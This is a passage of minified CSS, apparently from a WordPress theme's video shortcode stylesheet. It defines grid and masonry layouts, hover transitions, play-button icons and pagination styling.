a:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a{font-size:12px;}}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2{padding:10px;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2:hover .video-image:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2:hover .video-image:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2:hover .video-image:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2:hover .video-image:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2:hover .video-image:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2:hover .video-image:before{padding:60% 15px 30px 15px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2:hover .video-image .video-icon,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2:hover .video-image .video-icon,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2:hover .video-image .video-icon,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2:hover .video-image .video-icon,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2:hover .video-image .video-icon,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2:hover .video-image .video-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image{overflow:hidden;position:relative;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image:before{content:"";background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, .8));bottom:0;padding:75px 15px 30px 15px;position:absolute;left:0;width:100%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image img,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image img,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image img,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image img,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image img,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image img{width:100%;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon{position:absolute;top:50%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct{width:20px;height:20px;display:block;padding:20px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before{content:"\f357";font-family:Ionicons;position:absolute;left:15px;top:0;color:#fff;line-height:40px;font-size:20px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-meta,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-meta,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-meta,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-meta,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-meta,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-meta{padding:10px;text-align:center;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-meta .video-title a,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-meta .video-title a,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-meta .video-title a,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-meta .video-title a,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-title a,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-title a{color:#fff;font-size:18px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-meta .video-category,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-meta .video-category,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-meta .video-category,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-meta .video-category,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-category,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-category{color:#ababab;font-style:italic;text-transform:uppercase;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3{padding:10px;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3:hover .video-image:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3:hover .video-image:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3:hover .video-image:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3:hover .video-image:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3:hover .video-image:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3:hover .video-image:before{padding:60% 15px 30px 15px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3:hover .video-image .video-icon,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3:hover .video-image .video-icon,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3:hover .video-image .video-icon,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3:hover .video-image .video-icon,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3:hover .video-image .video-icon,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3:hover .video-image .video-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image{overflow:hidden;position:relative;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image:before{content:"";background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, .8));bottom:0;padding:75px 15px 30px 15px;position:absolute;left:0;width:100%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image img,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image img,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image img,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image img,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image img,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image img{width:100%;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon{position:absolute;top:50%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct{width:20px;height:20px;display:block;padding:20px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before{content:"\f357";font-family:Ionicons;position:absolute;left:15px;top:0;color:#fff;line-height:40px;font-size:20px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-meta,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-meta,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-meta,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-meta,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-meta,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-meta{padding:10px;text-align:center;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-meta .video-title a,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-meta .video-title a,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-meta .video-title a,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-meta .video-title a,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-title a,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-title a{color:#212121;font-size:18px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-meta .video-category,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-meta .video-category,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-meta .video-category,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-meta .video-category,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-category,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-category{color:#ababab;font-style:italic;text-transform:uppercase;}.video-shortcode-wrapper.title-black .video-content .video-list .video-item.style_2 .video-meta .video-title a,.video-shortcode-ajax.title-black .video-content .video-list .video-item.style_2 .video-meta .video-title a{color:#212121;}.video-shortcode-wrapper.title-black .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover,.video-shortcode-ajax.title-black .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover{color:#90c;}.video-shortcode-paging-wrapper{margin-top:50px;text-align:center;}.video-shortcode-paging-wrapper .video-pagination{font-style:italic;font-weight:600;margin-top:30px;text-align:center;}.video-shortcode-paging-wrapper .video-pagination .page-numbers{list-style:none;list-style-type:none;display:inline-block;padding:0;margin:0;}.video-shortcode-paging-wrapper .video-pagination .page-numbers li{display:inline-block;padding-right:25px;}.video-shortcode-paging-wrapper .video-pagination .page-numbers li span,.video-shortcode-paging-wrapper .video-pagination .page-numbers li a{display:inline-block;height:25px;line-height:25px;text-align:center;}.video-shortcode-paging-wrapper .video-pagination .page-numbers li span.current{color:#90c;}.video-shortcode-paging-wrapper .video-pagination .page-numbers li a:hover,.video-shortcode-paging-wrapper .video-pagination .page-numbers li a:focus{background:none;color:#90c;}.video-shortcode-paging-wrapper .video-pagination .page-numbers li a.prev,.video-shortcode-paging-wrapper .video-pagination .page-numbers li a.next{text-transform:uppercase;}.video-shortcode-paging-wrapper.paging-load-more button{background-color:#90c;background-image:none;border:2px solid #90c;color:#fff;font-weight:700;padding:8px 35px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-paging-wrapper.paging-load-more button:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-paging-wrapper.paging-load-more button:focus{outline:none;}.single-video-shortcode-wrapper.style_1{position:relative;z-index:99;}.single-video-shortcode-wrapper.style_1:hover .video-content .video-image 